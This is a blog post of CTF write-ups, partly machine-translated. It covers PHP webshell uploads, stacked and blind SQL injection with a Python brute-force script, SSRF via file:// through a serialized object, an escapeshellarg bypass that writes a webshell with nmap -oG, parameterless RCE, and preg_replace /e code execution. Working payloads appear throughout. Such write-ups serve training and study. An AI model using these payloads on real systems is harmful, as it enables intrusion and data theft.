当前位置:网站首页>buuctf (Adventure 2)
buuctf (Adventure 2)
2022-08-09 22:05:00 【Occasionally hide from the dark clouds 334】
[GXYCTF2019]BabyUpload
上传文件
Upload a sentence first Trojan.,过滤了

然后用
<script language='php'>eval($_POST['shell']);</script>可以通过,Probably still filter<?

The rest are uploaded.htaccessAnd a word trojans getflag,详细看上一篇

[GYCTF2020]Blacklist
命令执行,sql注入
Open what all not,输入 127.0.0.1;lsOut the following things

过滤了字符,This generally consider stacked into the
’;show databases;查询数据库

';show tables; 查询数据库表

按理说应该在flaghere这个表中,看一下
';show columns from FlagHere;#

发现flag列,Speculated that it should beflag,尝试获取内容,本来用select 列名from 表名,但是因为select被限制,Check some information to knowHANDLER语法可以绕过select限制
知识点:mysql查询语句-handler_jesseyoung的博客-CSDN博客

1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;
[CISCN2019 华北赛区 Day2 Web1]Hack World
php,sql注入

Feel like a Boolean bb,有提示,在flag表中的flag 列

检测有sql注入,Shows the filtering characters appear,试一下
;select; 报错 false,Try out is a space were finally filtering,用()代替就可

输入1Only when the following,It should be digital injection,用1^Exclusive or means
import requests
url = "http://544bd178-7684-402b-967c-74b281f5c382.node4.buuoj.cn:81/index.php"
res = ""
try:
for i in range(1, 50):
for j in range(1, 127):
payload = "1^if((ascii(substr((select(flag)from(flag)),%d,1))=%d),0,1)" % (i, j)
data = {"id": payload}
r = requests.post(url, data)
print(payload)
if "Hello, glzjin wants a girlfriend." in r.text:
res += (chr(j))
print(res)
break
except:
print("end ....")
print(res)payload = "1^if((ascii(substr((select(flag)from(flag)),%d,1))=%d),0,1)" % (i, j)
(ascii(substr((select(flag)from(flag)),%d,1))=%d)这肯定不是false就是true
if(false,0,1)After is1
if(true,0,1)就是0
1^1=0 1^0=1
if "Hello, glzjin wants a girlfriend." in r.text:如果存在,Illustrate the abovetrue所以,Which characters corresponding to correct

看源码,Text box with theid变量, 所以data = {"id": payload},Then start blasting source,时间有些漫长

[网鼎杯 2018]Fakebook
sql注入
Open the first registered the following,Be careful here a point,blogIt requires a url,比如baisfd.com

点击dsf用户名,Feel there is a link

把1改了,改成2试试

报错,This is the injection point,进行sql注入,试一下联合注入

order by试出来了 Several fields listed
报错了,中间把union/**/select就对了,很纳闷,不知带waf怎么写的
Then judge injection point

fakebook数据库名
bia 表名
| username | age |
|---|
no=2%20union/**/select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema="facebook"#
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
no=2%20union/**/select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_name="users"#

Each field to see,发现passwd是经过md5加密的,dataField is a serialized
Local address found,/var/www/html/flag.php应该在这里面
And then we serialize can,应该有phP的源码

扫一下目录,发现robots.txt,然后找到源码
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
看见curl ssrf漏洞,可以用到file///读取路径
<?php
class UserInfo
{
public $name = "cxk";
public $age = 12;
public $blog = "file:///var/www/html/flag.php";
}
$a=new UserInfo();
echo serialize($a);
And then judge the serialization isdata字段中,
=2%20union/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:3:"cxk";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html/flag.php";}%27%20from%20users#
查看源码得到base64编码,解码获得flag
[BUUCTF 2018]Online Tool
命令注入
1.escapeshellarg绕过(参考链接)
2.Nmap -oG Then write to the file command and the results
<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR'];
}
if(!isset($_GET['host'])) {
highlight_file(__FILE__);
} else {
$host = $_GET['host'];
$host = escapeshellarg($host);
//escapeshellarg
//1,确保用户值传递一个参数给命令
//2,用户不能指定更多的参数
//3,用户不能执行不同的命令
$host = escapeshellcmd($host);
//escapeshellcmd
//1,确保用户只执行一个命令
//2,用户可以指定不限数量的参数
//3,用户不能执行不同的命令
$sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']);
echo 'you are in sandbox '.$sandbox;
@mkdir($sandbox);
chdir($sandbox);
echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);对源码进行分析:
$_SERVER["REMOTE_ADDR"]获取客户端的 IP地址;
$_SERVER['HTTP_X_FORWARDED_FOR']Through a proxy server for the client realIP地址;
若未设置GET传入参数host的值,Will show the source code;
变量$host经过escapeshellar()与escapeshellcmd()Methods to prevent injection parameters
To execute commands together,输出
Nmap的扫描结果
First introduced to the parameters of the normal127.0.0.1,获得返回结果:

尝试用; || &管道符等

发现不可以,体现出了 /escapeshellarg只能传递一个参数,只执行一条命令
1.传入参数:127.0.0.1' -v -d a=1
2.经过escapeshellarg()Function after processing into:'127.0.0.1'\'' -v -d a=1',也就是将其中的'单引号转义,With a single quotes will contain
3.String processed again byescapeshellcmd()函数的处理,变成:'127.0.0.1'\\'' -v -d a=1\',因为escapeshellcmd()函数对\And the last is not closed'进行了转义
4.Because the two function processing,The final parameters can be simplified into:127.0.0.1\ -v -d a=1',Because surrounded by127.0.0.1The single quotation marks of closed,\\被解释为\,In the middle of the two single quotes''Completed the closed,最终留下了a=1',That is at the end of the single quotes.
Combining ontology environment,Injection method commonly used commands are not,Topic environment asNmap扫描,查阅到Nmap可以写入文件,其中参数-oGCan realize to write commands and results into the file,Try to construct the followingPayload:
127.0.0.1 <?php @eval();?> -oG hack.php
Because single quotation marks on both ends closed,So a word Trojan is regarded as the string handling.
So need to close all the single quotes,A Trojan into a command,尝试在PayloadBoth before and after add'单引号:
'127.0.0.1 <?php @eval();?> -oG hack.php'

All the quotes have been closed,可以化简为
\127.0.0.1 <?php @eval();?> -oG hack.php
可不添加HOST地址,构造为:'<?php @eval($_POST["hack"]);?> -oG hack.php'

Save the file access is given
http://***ae6461532e77c12b50d1b32bf310caac/hack.phpLink ant built forflag
或者 ?host=' <?php echo `cat /flag`;?> -oG test.php '
直接在页面上显示
' <?php echo `ls /`;?> -oG test.php '

看见flag

参考:BUUCTF [BUUCTF 2018] Online Tool_Senimo_的博客-CSDN博客
[BJDCTF2020]The mystery of ip

Open interface to view,发现显示我的ip地址,
抓包看一下,x-forwarded-for会不会有问题
Try the local address didn't echo,Will be injected into

Indeed as expected have operation

The rest is normal operation
真正的flag在根目录,The above directory is a fake

[GXYCTF2019]禁止套娃

To turn over for a long time didn't find,Will there be hidden directory,Need to sweep the directory This is now a breakthrough‘
Not swept into the
And then want to begit源码泄露, kali用githack扫描
<?php
include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
// echo $_GET['exp'];
@eval($_GET['exp']);
}
else{
die("还差一点哦!");
}
}
else{
die("再好好想想!");
}
}
else{
die("还想读flag,臭弟弟!");
}
}
// highlight_file(__FILE__);
?>
f (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
第二个if (?R)是引用当前表达式,(?R)? 这里多一个?表示可以有引用,也可以没有.,引用一次正则则变成了[a-z,_]+\),可以迭代下去,那么它所匹配的就是print(echo(1))、a(b(c()));类似这种可以括号和字符组成的,这其实是无参数RCE比较典型的例子
也就是a(); a(a());这种可以,不能是a('1');这种.
The third continue to filter character
Feeling is no parametersrce
这里要知道一点:Want to browse all the files within the directory we commonly used functionscandir().当scandir()传入.,It can list all files of the current directory.
But there is no parameterRCE,我们不能写scandir(.),而localeconv()But there will be a return value,The return value is just.
?exp=print_r(scandir(pos(localeconv())));
看一下上面的函数
localeconv(),回显数组,第一个数组是字符"."点号
pos(),传入数组,回显第一个数组的值,pos可以用current代替
所以pos(localeconv())等价于.号
而函数scandir(.)意思是以数组的形式回显当前目录下的所有文件
再配合print_r函数输出数组

Will list all current directory
flagIn the fourth array to show off,This time we'll want how Pointers point to the,Or to flip the array
所以可以先利用函数array_reverse将数组反转,flag就在第二位了,再利用next指向第二位数组,在用文件显示包涵即可输出flag.php文件,构造payload
?exp=show_source(next(array_reverse(scandir(pos(localeconv())))));
参考文章:无参数RCE总结_L1am0ur的博客-CSDN博客_无参数rce
ctfshow七夕
前序:Originally want to do a check-in question,就跑,The results can't sign in question can alas,还是太菜了!!!
web签到


Watching the understanding is a7字符的rce命令执行,
第一种方法
nl /*>1Also is put all the files in the,1这个文件中

然后查看1的目录,由于tools.phpIs not a directory but a file,所以删去

Open the file forflag
第二种
就是依靠pythonThe script code
import requests
__AUTHOR__ = "h1xa"
url = "http://d329dd0b-f97b-4aa9-93e6-c3cc0bfd8ae1.challenge.ctf.show/"
def getFlag():
file={
"file":"#!/bin/sh\ncat /f*>/var/www/html/1.txt" 随后写入到/var/www/html/1.txt,
}
data={
"cmd":". /t*/*" Just seven characters, 在使用. /t*/*运行/tmp目录下的所有文件
}
response = requests.post(url=url+"api/tools.php",files=file,data=data)
if "t*" in response.text: 页面显示的内容
print("执行成功,Check the echo...")
response = requests.get(url=url+"1.txt") Automatic access to the page
if response.status_code == 200:
print("flag 获取成功 "+response.text)
else:
print("flag 获取失败")
if __name__ == '__main__':
getFlag()同样获取flag可以,
easy_calc
命令执行
提示:大牛:I use a calculator popup calculator?

Open environment found that always pops up,

Check the popup calculator interface is just a label,In the code is the real calculator
<?php
if(check($code)){
eval('$result='."$code".";");
echo($result);
}
function check(&$code){
$num1=$_POST['num1'];
$symbol=$_POST['symbol'];
$num2=$_POST['num2'];
if(!isset($num1) || !isset($num2) || !isset($symbol) ){
return false;
}
if(preg_match("/!|@|#|\\$|\%|\^|\&|\(|_|=|{|'|<|>|\?|\?|\||`|~|\[/", $num1.$num2.$symbol)){
return false;
}
if(preg_match("/^[\+\-\*\/]$/", $symbol)){
$code = "$num1$symbol$num2";
return true;
}
return false;
}post传参,Then link to a string into a Trojaneval操作
eval('$result='."$code".";");
既然是eval就是代码执行,But can't use parentheses again,So can only use the function of the bracket,The answer is obviously
phpDon't need braces used function,叫做语言结构,常见的有include、require、echo等
那么思路有了,要使用include来执行代码,那么显而易见,肯定要用到伪协议了
We only need to construct adataThe pseudo agreement see
正常的data协议
include "data://text/plain,<?php eval($_GET[1]);?>"可是我们发现<和()Have been filtered out will need to use the,data的第二种写法,base64编码
include "data://text/plain;base64,PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz4"然后
num1=include "data:/
symbol=/
num2=text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+"
$num1$symbol$sum2="include data://text/plain;base64,PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz4"

Because of usingget传参,然后没找到flag,看见secretMay look herecat查看一下,systemThere must be a semicolon commented out behind the back

得到flag
[BJDCTF2020]ZJCTF,不过如此
preg_plave /e
知识点:深入研究preg_replace与代码执行 - 先知社区
打开界面
<?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file); //next.php
}
else{
highlight_file(__FILE__);
}
?>file_get_contents读取文件到r这个字符串,Because before seen
应该是用dataPseudo protocol can bypass the,试一下
?text=data://text/plain,I have a dream //Remember not quote

The first step even if around the past,And then look at the second step
include($file); //next.phpNow that gives a hint,Eighty percent is containing aphp序列化啥的

Ordinary failed,试一下 filterRead the pseudo agreement
php://filter/read=convert.base64-encode/resource=next.php

获得base64编码, 解码
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}
Although these lines,But a little be,
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
} for循环 Inside the refs are id的值,没啥问题
function getFlag()Need something called
矛头指向 preg_replaceIt is also a high-risk function,Check the data
preg_replace 使用了 /e 模式,导致可以代码执行,And the function of the first and the third parameter is we can control.
eval('strtolower("\\1");') 结果,当中的 \\1 实际上就是 \1 ,而 \1 在正则表达式中有自己的含义,Equivalent to match to the buffer number one.
Parameters of the second will actually be performed,相当于加上eval,The first and the third can be controlled
/?.*={${phpinfo()}} ,即 GET 方式传入的参数名为 /?.* ,值为 {${phpinfo()}}
preg_replace( '/(' . $re . ')/ei', 'strtolower("\\1")', $str );
preg_replace( '/(' .* ')/ei', 'strtolower("\\1")', {${phpinfo()}} );就会变为这样
因为PHP.As the variable the beginning will be replaced by the underline,另一种姿势 /?\S*={${phpinfo()}}
在next.php中,发现调用getFlagThis function can perform,一个一句话木马,通过get传参,So we pass to call first,然后用cmd进行命令执行
Remember itnext.php下面执行的

/next.php?\S*=${getFlag()}&cmd=system(%27ls%20/%27);

收获:
1.When stacked into the final,select被禁用的时候,The content of the last read fields,可以用handler,If not in the first line can be usednext往下继续查看
1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;
2. sqlInjection to see,curl就要考虑file进行读取flag
"file:///var/www/html/flag.php"
3.Nmap -oG Then write to the file command and the results
.escapeshellarg 和.escapeshellcmdA laparoscope, usually connected to a two functions holes,Generally divided into three parts in the middle with\链接,
4.rce
?exp=show_source(next(array_reverse(scandir(pos(localeconv())))));
pos(localeconv())The two equivalent to a period,在rceNo parameters can be used
scandir(.)显示所有文件,Generally the three post
array_reverse数组翻转 ,nextThe cursor moves down a
5.拼接成一个rce命令
include "data://text/plain;base64,PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz4"
可以分成三部分, to solve the problem.If the filter special characters<?In a word Trojanbase64编码
6.preg_replace(\e)
第二个参数,会进行eval操作
可以通过?\S*=${phpinfo()} To modify the first parameter,和第二个参数,In front of the equal sign as the first parameter,Followed by the second parameter value
A lot of good harvest,加油!
边栏推荐
猜你喜欢

【kali-密码攻击】(5.1.1)密码在线破解:Hydra(图形界面)
source install/setup.bash时出现错误

顺序表的定义和基本操作

小满nestjs(第四章 前置知识装饰器-实现一个GET请求)

新起之秀 DPU,正在掀起数据中心变革!
『百日百题 · 基础篇』备战面试,坚持刷题 第五话——循环语句(2)!

39. 组合总和 && 40. 组合总和2 && 216. 组合总和3
![[Free column] Xposed plug-in development for Android security [from scratch] tutorial](/img/7b/a036ac664c7e27ed7d87e7ee18c05d.png)
[Free column] Xposed plug-in development for Android security [from scratch] tutorial

企业数据打通有什么好处?不同行业怎么解决数据打通难题?

mysql duplicate data group multiple latest records
随机推荐
力扣383-赎金信——哈希映射数组法
使用Mock技术模拟数据
php删除字符串的空格
漏洞复现-redis未授权getshell
visual studio 2022调试技巧介绍
获取数组最后一项别再用array.length-1了
ebook下载 | 《 企业高管IT战略指南——企业为何要落地DevOps》
企业数据打通有什么好处?不同行业怎么解决数据打通难题?
鲜花线上销售管理系统的设计与实现
SqlServer 2016 备份和还原
MFC tutorial
[Free column] Xposed plug-in development for Android security [from scratch] tutorial
39. 组合总和 && 40. 组合总和2 && 216. 组合总和3
奥特曼卡牌隐藏的百亿市场
数据分散情况的统计图-盒须图
LeetCode每日一题(321. Create Maximum Number)
【深度学习】pix2pix GAN理论及代码实现
poj 1182 食物链(带权并查集)
Swift--多条件排序
源码编译安装与yum和rpm软件安装详解